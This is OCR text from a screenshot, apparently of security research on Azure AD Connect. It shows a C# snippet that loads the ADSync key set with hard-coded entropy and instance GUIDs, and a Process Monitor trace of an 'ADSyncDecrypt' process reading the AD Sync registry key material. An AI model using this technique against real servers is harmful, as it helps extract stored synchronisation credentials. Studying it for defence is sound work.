 static void Main(string[] args)
{
KeyManager keyManager = new KeyManager();
Guid instance_id = new Guid("1BBD4DD8-09F6-4BDB-B5F8-19EA09796B35");
Guid entropy = new Guid("64C15727-CC41-458F-97E9-6D701F2A99B4");
keyManager.LoadKeySet(entropy, instance_id, 1);
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
14:25:... ADSyncDecryp... 9664 RegQueryValue HKLM\SOFTWARE\Microsoft\Ad Sync\Shared\1\(Default) BUFFER OVERFL... Length: 144
14:25:... ADSyncDecryp... 9664 RegQueryValue HKLM\SOFTWARE\Microsoft\Ad Sync\Shared\1\(Default) SUCCESS Type: REG_BINARY, Length: 514, Data: 01 00 00 00 D0 8C 9D DF...
14:25:... ADSyncDecryp... 9664 RegCloseKey HKLM\SOFTWARE\Microsoft\Ad Sync\Shared\1 SUCCESS